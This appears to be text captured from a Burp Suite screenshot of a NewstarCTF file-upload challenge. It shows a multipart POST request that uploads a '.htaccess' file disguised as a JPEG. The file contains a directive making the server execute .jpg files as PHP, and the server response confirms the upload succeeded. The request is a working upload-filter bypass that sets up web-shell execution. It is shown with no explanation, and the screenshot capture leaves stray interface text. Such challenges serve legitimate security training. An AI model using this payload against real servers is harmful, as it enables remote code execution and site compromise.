 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 206b1365-c985-4f85-bfde-ac8e8478f4ab.node4.buuoj.cn:81
3 Content-Length: 321
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://206b1365-c985-4f85-bfde-ac8e8478f4ab.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZ1fz3WENfLIV3hUO
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer:
http://206b1365-c985-4f85-bfde-ac8e8478f4ab.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryZ1fz3WENfLIV3hUO
16 Content-Disposition: form-data; name="file"; filename=".htaccess"
17 Content-Type: image/jpeg
18
19 AddType application/x-httpd-php .jpg
20 ------WebKitFormBoundaryZ1fz3WENfLIV3hUO
21 Content-Disposition: form-data; name="submit"
22
23 Upload!!!
24 ------WebKitFormBoundaryZ1fz3WENfLIV3hUO--
25
Response
Pretty Raw Hex Render \n
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.6.40
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
16 <title>
Upload
</title>
17 <style type="text/css">
18 body{
19 background-color:rgb(206,240,240);
20 }
21 </style>
22 </head>
23 <body>
24 <center>
25 <br>
26 <h1>
Welcome to NewstarCTF
</h1>
27 <h2>
没错，我又来了，这次我装了一个防盗门<h2>
<br>
28 <hr>
<br>
29 <form action="/" method="post" enctype="
multipart/form-data" onsubmit="return validateForm()">
30 <input type="file" name="file" id="file">
<br>
<br>
31 <input type="submit" name="submit" value="Upload!!!">
32 </form>
<br>
33 <img src="1.jpg" height="500px" width="450px">
34 upload successful: /upload/.htaccess<br>
<br>
35
36 </center>
37 </body>
38 </html>
Inspector
Request Attributes
Request Query Param
Request Body Parame
Request Cookies
Request Headers
Response Headers